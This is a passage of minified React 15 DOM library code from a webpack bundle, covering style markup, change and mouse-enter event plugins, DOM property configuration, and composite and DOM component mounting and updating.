a(t)})),c=!1,l="cssFloat";if(o.canUseDOM){var p=document.createElement("div").style;try{p.font=""}catch(t){c=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var M={createMarkupForStyles:function(t,e){var n="";for(var r in t)if(t.hasOwnProperty(r)){var o=0===r.indexOf("--"),a=t[r];null!=a&&(n+=u(r)+":",n+=i(r,a,e,o)+";")}return n||null},setValueForStyles:function(t,e,n){var o=t.style;for(var a in e)if(e.hasOwnProperty(a)){var s=0===a.indexOf("--"),u=i(a,e[a],n,s);if("float"!==a&&"cssFloat"!==a||(a=l),s)o.setProperty(a,u);else if(u)o[a]=u;else{var p=c&&r.shorthandPropertyExpansions[a];if(p)for(var M in p)o[M]="";else o[a]=""}}}};t.exports=M},function(t,e,n){"use strict";function r(t,e,n){var r=v.getPooled(E.change,t,e,n);return r.type="change",m.accumulateTwoPhaseDispatches(r),r}function o(t){var e=t.nodeName&&t.nodeName.toLowerCase();return"select"===e||"input"===e&&"file"===t.type}function i(t){var e=r(O,t,T(t));z.batchedUpdates(a,e)}function a(t){I.enqueueEvents(t),I.processEventQueue(!1)}function s(t,e){x=t,O=e,x.attachEvent("onchange",i)}function u(){x&&(x.detachEvent("onchange",i),x=null,O=null)}function c(t,e){var n=b.updateValueIfChanged(t),r=e.simulated===!0&&U._allowSimulatedPassThrough;if(n||r)return t}function l(t,e){if("topChange"===t)return e}function p(t,e,n){"topFocus"===t?(u(),s(e,n)):"topBlur"===t&&u()}function M(t,e){x=t,O=e,x.attachEvent("onpropertychange",d)}function g(){x&&(x.detachEvent("onpropertychange",d),x=null,O=null)}function d(t){"value"===t.propertyName&&c(O,t)&&i(t)}function h(t,e,n){"topFocus"===t?(g(),M(e,n)):"topBlur"===t&&g()}function f(t,e,n){if("topSelectionChange"===t||"topKeyUp"===t||"topKeyDown"===t)return c(O,n)}function y(t){var e=t.nodeName;return e&&"input"===e.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)}function N(t,e,n){if("topClick"===t)return c(e,n)}function D(t,e,n){if("topInput"===t||"topChange"===t)return c(e,n)}function j(t,e){if(null!=t){var n=t._wrapperState||e._wrapperState;if(n&&n.controlled&&"number"===e.type){var r=""+e.value;e.getAttribute("value")!==r&&e.setAttribute("value",r)}}}var I=n(43),m=n(44),w=n(13),L=n(8),z=n(22),v=n(25),b=n(136),T=n(92),C=n(93),k=n(138),E={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},x=null,O=null,S=!1;w.canUseDOM&&(S=C("change")&&(!document.documentMode||document.documentMode>8));var A=!1;w.canUseDOM&&(A=C("input")&&(!document.documentMode||document.documentMode>9));var U={eventTypes:E,_allowSimulatedPassThrough:!0,_isInputEventSupported:A,extractEvents:function(t,e,n,i){var a,s,u=e?L.getNodeFromInstance(e):window;if(o(u)?S?a=l:s=p:k(u)?A?a=D:(a=f,s=h):y(u)&&(a=N),a){var c=a(t,e,n);if(c){return r(c,n,i)}}s&&s(t,u,e),"topBlur"===t&&j(e,u)}};t.exports=U},function(t,e,n){"use strict";var r=n(5),o=n(35),i=n(13),a=n(306),s=n(26),u=(n(3),{dangerouslyReplaceNodeWithMarkup:function(t,e){if(i.canUseDOM||r("56"),e||r("57"),"HTML"===t.nodeName&&r("58"),"string"==typeof e){var n=a(e,s)[0];t.parentNode.replaceChild(n,t)}else o.replaceChildWithTree(t,e)}});t.exports=u},function(t,e,n){"use strict";var r=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];t.exports=r},function(t,e,n){"use strict";var r=n(44),o=n(8),i=n(60),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},s={eventTypes:a,extractEvents:function(t,e,n,s){if("topMouseOver"===t&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==t&&"topMouseOver"!==t)return null;var u;if(s.window===s)u=s;else{var c=s.ownerDocument;u=c?c.defaultView||c.parentWindow:window}var l,p;if("topMouseOut"===t){l=e;var M=n.relatedTarget||n.toElement;p=M?o.getClosestInstanceFromNode(M):null}else l=null,p=e;if(l===p)return null;var g=null==l?u:o.getNodeFromInstance(l),d=null==p?u:o.getNodeFromInstance(p),h=i.getPooled(a.mouseLeave,l,n,s);h.type="mouseleave",h.target=g,h.relatedTarget=d;var f=i.getPooled(a.mouseEnter,p,n,s);return f.type="mouseenter",f.target=d,f.relatedTarget=g,r.accumulateEnterLeaveDispatches(h,f,l,p),[h,f]}};t.exports=s},function(t,e,n){"use strict";function r(t){this._root=t,this._startText=this.getText(),this._fallbackText=null}var o=n(7),i=n(29),a=n(135);o(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var t,e,n=this._startText,r=n.length,o=this.getText(),i=o.length;for(t=0;t<r&&n[t]===o[t];t++);var a=r-t;for(e=1;e<=a&&n[r-e]===o[i-e];e++);var s=e>1?1-e:void 0;return this._fallbackText=o.slice(t,s),this._fallbackText}}),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";var r=n(36),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,s=r.injection.HAS_POSITIVE_NUMERIC_VALUE,u=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,c={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:s,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:u,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:s,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:s,sizes:0,span:s,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(t,e){if(null==e)return t.removeAttribute("value");"number"!==t.type||t.hasAttribute("value")===!1?t.setAttribute("value",""+e):t.validity&&!t.validity.badInput&&t.ownerDocument.activeElement!==t&&t.setAttribute("value",""+e)}}};t.exports=c},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){var o=void 0===t[n];null!=e&&o&&(t[n]=i(e,!0))}var o=n(37),i=n(137),a=(n(84),n(94)),s=n(140);n(6);void 0!==e&&n.i({NODE_ENV:"production"});var u={instantiateChildren:function(t,e,n,o){if(null==t)return null;var i={};return s(t,r,i),i},updateChildren:function(t,e,n,r,s,u,c,l,p){if(e||t){var M,g;for(M in e)if(e.hasOwnProperty(M)){g=t&&t[M];var d=g&&g._currentElement,h=e[M];if(null!=g&&a(d,h))o.receiveComponent(g,h,s,l),e[M]=g;else{g&&(r[M]=o.getHostNode(g),o.unmountComponent(g,!1));var f=i(h,!0);e[M]=f;var y=o.mountComponent(f,s,u,c,l,p);n.push(y)}}for(M in t)!t.hasOwnProperty(M)||e&&e.hasOwnProperty(M)||(g=t[M],r[M]=o.getHostNode(g),o.unmountComponent(g,!1))}},unmountChildren:function(t,e){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];o.unmountComponent(r,e)}}};t.exports=u}).call(e,n(41))},function(t,e,n){"use strict";var r=n(80),o=n(257),i={processChildrenUpdates:o.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};t.exports=i},function(t,e,n){"use strict";function r(t){}function o(t,e){}function i(t){return!(!t.prototype||!t.prototype.isReactComponent)}function a(t){return!(!t.prototype||!t.prototype.isPureReactComponent)}var s=n(5),u=n(7),c=n(38),l=n(86),p=n(27),M=n(87),g=n(45),d=(n(19),n(130)),h=n(37),f=n(142),y=(n(3),n(96)),N=n(94),D=(n(6),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var t=g.get(this)._currentElement.type,e=t(this.props,this.context,this.updater);return o(t,e),e};var j=1,I={construct:function(t){this._currentElement=t,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(t,e,n,u){this._context=u,this._mountOrder=j++,this._hostParent=e,this._hostContainerInfo=n;var l,p=this._currentElement.props,M=this._processContext(u),d=this._currentElement.type,h=t.getUpdateQueue(),y=i(d),N=this._constructComponent(y,p,M,h);y||null!=N&&null!=N.render?a(d)?this._compositeType=D.PureClass:this._compositeType=D.ImpureClass:(l=N,o(d,l),null===N||N===!1||c.isValidElement(N)||s("105",d.displayName||d.name||"Component"),N=new r(d),this._compositeType=D.StatelessFunctional);N.props=p,N.context=M,N.refs=f,N.updater=h,this._instance=N,g.set(N,this);var I=N.state;void 0===I&&(N.state=I=null),("object"!=typeof I||Array.isArray(I))&&s("106",this.getName()||"ReactCompositeComponent"),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var m;return m=N.unstable_handleError?this.performInitialMountWithErrorHandling(l,e,n,t,u):this.performInitialMount(l,e,n,t,u),N.componentDidMount&&t.getReactMountReady().enqueue(N.componentDidMount,N),m},_constructComponent:function(t,e,n,r){return this._constructComponentWithoutOwner(t,e,n,r)},_constructComponentWithoutOwner:function(t,e,n,r){var o=this._currentElement.type;return t?new o(e,n,r):o(e,n,r)},performInitialMountWithErrorHandling:function(t,e,n,r,o){var i,a=r.checkpoint();try{i=this.performInitialMount(t,e,n,r,o)}catch(s){r.rollback(a),this._instance.unstable_handleError(s),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),i=this.performInitialMount(t,e,n,r,o)}return i},performInitialMount:function(t,e,n,r,o){var i=this._instance,a=0;i.componentWillMount&&(i.componentWillMount(),this._pendingStateQueue&&(i.state=this._processPendingState(i.props,i.context))),void 0===t&&(t=this._renderValidatedComponent());var s=d.getType(t);this._renderedNodeType=s;var u=this._instantiateReactComponent(t,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,r,e,n,this._processChildContext(o),a);return c},getHostNode:function(){return h.getHostNode(this._renderedComponent)},unmountComponent:function(t){if(this._renderedComponent){var e=this._instance;if(e.componentWillUnmount&&!e._calledComponentWillUnmount)if(e._calledComponentWillUnmount=!0,t){var n=this.getName()+".componentWillUnmount()";M.invokeGuardedCallback(n,e.componentWillUnmount.bind(e))}else e.componentWillUnmount();this._renderedComponent&&(h.unmountComponent(this._renderedComponent,t),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,g.remove(e)}},_maskContext:function(t){var e=this._currentElement.type,n=e.contextTypes;if(!n)return f;var r={};for(var o in n)r[o]=t[o];return r},_processContext:function(t){var e=this._maskContext(t);return e},_processChildContext:function(t){var e,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(e=r.getChildContext()),e){"object"!=typeof n.childContextTypes&&s("107",this.getName()||"ReactCompositeComponent");for(var o in e)o in n.childContextTypes||s("108",this.getName()||"ReactCompositeComponent",o);return u({},t,e)}return t},_checkContextTypes:function(t,e,n){},receiveComponent:function(t,e,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(e,r,t,o,n)},performUpdateIfNecessary:function(t){null!=this._pendingElement?h.receiveComponent(this,this._pendingElement,t,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(t,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(t,e,n,r,o){var i=this._instance;null==i&&s("136",this.getName()||"ReactCompositeComponent");var a,u=!1;this._context===o?a=i.context:(a=this._processContext(o),u=!0);var c=e.props,l=n.props;e!==n&&(u=!0),u&&i.componentWillReceiveProps&&i.componentWillReceiveProps(l,a);var p=this._processPendingState(l,a),M=!0;this._pendingForceUpdate||(i.shouldComponentUpdate?M=i.shouldComponentUpdate(l,p,a):this._compositeType===D.PureClass&&(M=!y(c,l)||!y(i.state,p))),this._updateBatchNumber=null,M?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,p,a,t,o)):(this._currentElement=n,this._context=o,i.props=l,i.state=p,i.context=a)},_processPendingState:function(t,e){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var i=u({},o?r[0]:n.state),a=o?1:0;a<r.length;a++){var s=r[a];u(i,"function"==typeof s?s.call(n,i,t,e):s)}return i},_performComponentUpdate:function(t,e,n,r,o,i){var a,s,u,c=this._instance,l=Boolean(c.componentDidUpdate);l&&(a=c.props,s=c.state,u=c.context),c.componentWillUpdate&&c.componentWillUpdate(e,n,r),this._currentElement=t,this._context=i,c.props=e,c.state=n,c.context=r,this._updateRenderedComponent(o,i),l&&o.getReactMountReady().enqueue(c.componentDidUpdate.bind(c,a,s,u),c)},_updateRenderedComponent:function(t,e){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent(),i=0;if(N(r,o))h.receiveComponent(n,o,t,this._processChildContext(e));else{var a=h.getHostNode(n);h.unmountComponent(n,!1);var s=d.getType(o);this._renderedNodeType=s;var u=this._instantiateReactComponent(o,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,t,this._hostParent,this._hostContainerInfo,this._processChildContext(e),i);this._replaceNodeWithMarkup(a,c,n)}},_replaceNodeWithMarkup:function(t,e,n){l.replaceNodeWithMarkup(t,e,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var t=this._instance;return t.render()},_renderValidatedComponent:function(){var t;if(this._compositeType!==D.StatelessFunctional){p.current=this;try{t=this._renderValidatedComponentWithoutOwnerOrContext()}finally{p.current=null}}else t=this._renderValidatedComponentWithoutOwnerOrContext();return null===t||t===!1||c.isValidElement(t)||s("109",this.getName()||"ReactCompositeComponent"),t},attachRef:function(t,e){var n=this.getPublicInstance();null==n&&s("110");var r=e.getPublicInstance();(n.refs===f?n.refs={}:n.refs)[t]=r},detachRef:function(t){delete this.getPublicInstance().refs[t]},getName:function(){var t=this._currentElement.type,e=this._instance&&this._instance.constructor;return t.displayName||e&&e.displayName||t.name||e&&e.name||null},getPublicInstance:function(){var t=this._instance;return this._compositeType===D.StatelessFunctional?null:t},_instantiateReactComponent:null};t.exports=I},function(t,e,n){"use strict";var r=n(8),o=n(265),i=n(129),a=n(37),s=n(22),u=n(278),c=n(294),l=n(134),p=n(301);n(6);o.inject();var M={findDOMNode:c,render:i.render,unmountComponentAtNode:i.unmountComponentAtNode,version:u,unstable_batchedUpdates:s.batchedUpdates,unstable_renderSubtreeIntoContainer:p};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(t){return t._renderedComponent&&(t=l(t)),t?r.getNodeFromInstance(t):null}},Mount:i,Reconciler:a});t.exports=M},function(t,e,n){"use strict";function r(t){if(t){var e=t._currentElement._owner||null;if(e){var n=e.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function o(t,e){e&&(q[t._tag]&&(null!=e.children||null!=e.dangerouslySetInnerHTML)&&f("137",t._tag,t._currentElement._owner?" Check the render method of "+t._currentElement._owner.getName()+".":""),null!=e.dangerouslySetInnerHTML&&(null!=e.children&&f("60"),"object"==typeof e.dangerouslySetInnerHTML&&Z in e.dangerouslySetInnerHTML||f("61")),null!=e.style&&"object"!=typeof e.style&&f("62",r(t)))}function i(t,e,n,r){if(!(r instanceof S)){var o=t._hostContainerInfo;B(e,o._node&&o._node.nodeType===W?o._node:o._ownerDocument),r.getReactMountReady().enqueue(a,{inst:t,registrationName:e,listener:n})}}function a(){var t=this;L.putListener(t.inst,t.registrationName,t.listener)}function s(){var t=this;C.postMountWrapper(t)}function u(){var t=this;x.postMountWrapper(t)}function c(){var t=this;k.postMountWrapper(t)}function l(){U.track(this)}function p(){var t=this;t._rootNodeID||f("63");var e=Q(t);switch(e||f("64"),t._tag){case"iframe":case"object":t._wrapperState.listeners=[v.trapBubbledEvent("topLoad","load",e)];break;case"video":case"audio":t._wrapperState.listeners=[];for(var n in V)V.hasOwnProperty(n)&&t._wrapperState.listeners.push(v.trapBubbledEvent(n,V[n],e));break;case"source":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e)];break;case"img":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e),v.trapBubbledEvent("topLoad","load",e)];break;case"form":t._wrapperState.listeners=[v.trapBubbledEvent("topReset","reset",e),v.trapBubbledEvent("topSubmit","submit",e)];break;case"input":case"select":case"textarea":t._wrapperState.listeners=[v.trapBubbledEvent("topInvalid","invalid",e)]}}function M(){E.postUpdateWrapper(this)}function g(t){$.call(K,t)||(X.test(t)||f("65",t),K[t]=!0)}function d(t,e){return t.indexOf("-")>=0||null!=e.is}function h(t){var e=t.type;g(e),this._currentElement=t,this._tag=e.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var f=n(5),y=n(7),N=n(240),D=n(242),j=n(35),I=n(81),m=n(36),w=n(122),L=n(43),z=n(82),v=n(59),b=n(123),T=n(8),C=n(258),k=n(259),E=n(124),x=n(262),O=(n(19),n(271)),S=n(276),A=(n(26),n(62)),U=(n(3),n(93),n(96),n(136)),_=(n(95),n(6),b),Y=L.deleteListener,Q=T.getNodeFromInstance,B=v.listenTo,P=z.registrationNameModules,R={string:!0,number:!0},G="style",Z="__html",H={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},W=11,V={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},F={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},J={listing:!0,pre:!0,textarea:!0},q=y({menuitem:!0},F),X=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,K={},$={}.hasOwnProperty,tt=1;h.displayName="ReactDOMComponent",h.Mixin={mountComponent:function(t,e,n,r){this._rootNodeID=tt++,this._domID=n._idCounter++,this._hostParent=e,this._hostContainerInfo=n;var i=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case"input":C.mountWrapper(this,i,e),i=C.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this);break;case"option":k.mountWrapper(this,i,e),i=k.getHostProps(this,i);break;case"select":E.mountWrapper(this,i,e),i=E.getHostProps(this,i),t.getReactMountReady().enqueue(p,this);break;case"textarea":x.mountWrapper(this,i,e),i=x.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this)}o(this,i);var a,M;null!=e?(a=e._namespaceURI,M=e._tag):n._tag&&(a=n._namespaceURI,M=n._tag),(null==a||a===I.svg&&"foreignobject"===M)&&(a=I.html),a===I.html&&("svg"===this._tag?a=I.svg:"math"===this._tag&&(a=I.mathml)),this._namespaceURI=a;var g;if(t.useCreateElement){var d,h=n._ownerDocument;if(a===I.html)if("script"===this._tag){var f=h.createElement("div"),y=this._currentElement.type;f.innerHTML="<"+y+"></"+y+">",d=f.removeChild(f.firstChild)}else d=i.is?h.createElement(this._currentElement.type,i.is):h.createElement(this._currentElement.type);else d=h.createElementNS(a,this._currentElement.type);T.precacheNode(this,d),this._flags|=_.hasCachedChildNodes,this._hostParent||w.setAttributeForRoot(d),this._updateDOMProperties(null,i,t);var D=j(d);this._createInitialChildren(t,i,r,D),g=D}else{var m=this._createOpenTagMarkupAndPutListeners(t,i),L=this._createContentMarkup(t,i,r);g=!L&&F[this._tag]?m+"/>":m+">"+L+"</"+this._currentElement.type+">"}switch(this._tag){case"input":t.getReactMountReady().enqueue(s,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"textarea":t.getReactMountReady().enqueue(u,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"select":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"button":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"option":t.getReactMountReady().enqueue(c,this)}return g},_createOpenTagMarkupAndPutListeners:function(t,e){var n="<"+this._currentElement.type;for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];if(null!=o)if(P.hasOwnProperty(r))o&&i(this,r,o,t);else{r===G&&(o&&(o=this._previousStyleCopy=y({},e.style)),o=D.createMarkupForStyles(o,this));var a=null;null!=this._tag&&d(this._tag,e)?H.hasOwnProperty(r)||(a=w.createMarkupForCustomAttribute(r,o)):a=w.createMarkupForProperty(r,o),a&&(n+=" "+a)}}return t.renderToStaticMarkup?n:(this._hostParent||(n+=" "+w.createMarkupForRoot()),n+=" "+w.createMarkupForID(this._domID))},_createContentMarkup:function(t,e,n){var r="",o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)r=A(i);else if(null!=a){var s=this.mountChildren(a,t,n);r=s.join("")}}return J[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(t,e,n,r){var o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&j.queueHTML(r,o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)""!==i&&j.queueText(r,i);else if(null!=a)for(var s=this.mountChildren(a,t,n),u=0;u<s.length;u++)j.queueChild(r,s[u])}},receiveComponent:function(t,e,n){var r=this._currentElement;this._currentElement=t,this.updateComponent(e,r,t,n)},updateComponent:function(t,e,n,r){var i=e.props,a=this._currentElement.props;switch(this._tag){case"input":i=C.getHostProps(this,i),a=C.getHostProps(this,a);break;case"option":i=k.getHostProps(this,i),a=k.getHostProps(this,a);break;case"select":i=E.getHostProps(this,i),a=E.getHostProps(this,a);break;case"textarea":i=x.getHostProps(this,i),a=x.getHostProps(this,a)}switch(o(this,a),this._updateDOMProperties(i,a,t),this._updateDOMChildren(i,a,t,r),this._tag){case"input":C.updateWrapper(this),U.updateValueIfChanged(this);break;case"textarea":x.updateWrapper(this);break;case"select":t.getReactMountReady().enqueue(M,this)}},_updateDOMProperties:function(t,e,n){var r,o,a;for(r in t)if(!e.hasOwnProperty(r)&&t.hasOwnProperty(r)&&null!=t[r])if(r===G){var s=this._previousStyleCopy;for(o in s)s.hasOwnProperty(o)&&(a=a||{},a[o]="");this._previousStyleCopy=null}else P.hasOwnProperty(r)?t[r]&&Y(this,r):d(this._tag,t)?H.hasOwnProperty(r)||w.deleteValueForAttribute(Q(this),r):(m.properties[r]||m.isCustomAttribute(r))&&w.deleteValueForProperty(Q(this),r);for(r in e){var u=e[r],c=r===G?this._previousStyleCopy:null!=t?t[r]:void 0;if(e.hasOwnProperty(r)&&u!==c&&(null!=u||null!=c))if(r===G)if(u?u=this._previousStyleCopy=y({},u):this._previousStyleCopy=null,c){for(o in c)!c.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(a=a||{},a[o]="");for(o in u)u.hasOwnProperty(o)&&c[o]!==u[o]&&(a=a||{},a[o]=u[o])}else a=u;else if(P.hasOwnProperty(r))u?i(this,r,u,n):c&&Y(this,r);else if(d(this._tag,e))H.hasOwnProperty(r)||w.setValueForAttribute(Q(this),r,u);else if(m.properties[r]||m.isCustomAttribute(r)){var l=Q(this);null!=u?w.setValueForProperty(l,r,u):w.deleteValueForProperty(l,r)}}a&&D.setValueForStyles(Q(this),a,this)},_updateDOMChildren:function(t,e,n,r){var o=R[typeof t.children]?t.children:null,i=R[typeof e.children]?e.children:null,a=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=null!=o?null:t.children,c=null!=i?null:e.children,l=null!=o||null!=a,p=null!=i||null!=s;null!=u&&null==c?this.updateChildren(null,n,r):l&&!p&&this.updateTextContent(""),null!=i?o!==i&&this.updateTextContent(""+i):null!=s?a!==s&&this.updateMarkup(""+s):null!=c&&this.updateChildren(c,n,r)},getHostNode:function(){return Q(this)},unmountComponent:function(t){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var e=this._wrapperState.listeners;if(e)for(var n=0;n<e.length;n++)e[n].remove();break;case"input":case"textarea":U.stopTracking(this);break;case"html":case"head":case"body":f("66",this._tag)}this.unmountChildren(t),T.uncacheNode(this),L.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return Q(this)}},y(h.prototype,h.Mixin,O.Mixin),t.exports=h},function(t,e,n){"use strict";function r(t,e){var n={_topLevelWrapper:t,_idCounter:1,_ownerDocument:e?e.nodeType===o?e:e.ownerDocument:null,_node:e,_tag:e?e.nodeName.toLowerCase():null,_namespaceURI:e?e.namespaceURI:null};return n}var o=(n(95),9);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(35),i=n(8),a=function(t){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(t,e,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=e,this._hostContainerInfo=n;var s=" react-empty: "+this._domID+" ";if(t.useCreateElement){var u=n._ownerDocument,c=u.createComment(s);return i.precacheNode(this,c),o(c)}return t.renderToStaticMarkup?"":"<!--"+s+"-->"},receiveComponent:function(){},getHostNode:function(){return i.getNodeFromInstance(this)},unmountComponent:function(){i.uncacheNode(this)}}),t.exports=a},function(t,e,n){"use strict";var r={useCreateElement:!0,useFiber:!1};t.exports=r},function(t,e,n){"use strict";var r=n(80),o=n(8),i={dangerouslyProcessChildrenUpdates:function(t,e){var n=o.getNodeFromInstance(t);r.processUpdates(n,e)}};t.exports=i},function(t,e,n){"use strict";function r(){this._rootNodeID&&M.updateWrapper(this)}function o(t){return"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}function i(t){var e=this._currentElement.props,n=c.executeOnChange(e,t);p.asap(r,this);var o=e.name;if("radio"===e.type&&null!=o){for(var i=l.getNodeFromInstance(this),s=i;s.parentNode;)s=s.parentNode;for(var u=s.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),M=0;M<u.length;M++){var g=u[M];if(g!==i&&g.form===i.form){var d=l.getInstanceFromNode(g);d||a("90"),p.asap(r,d)}}}return n}var a=n(5),s=n(7),u=n(122),c=n(85),l=n(8),p=n(22),M=(n(3),n(6),{getHostProps:function(t,e){var n=c.getValue(e),r=c.getChecked(e);return s({type:void 0,step:void 0,min:void 0,max:void 0},e,{defaultChecked:void 0,defaultValue:void 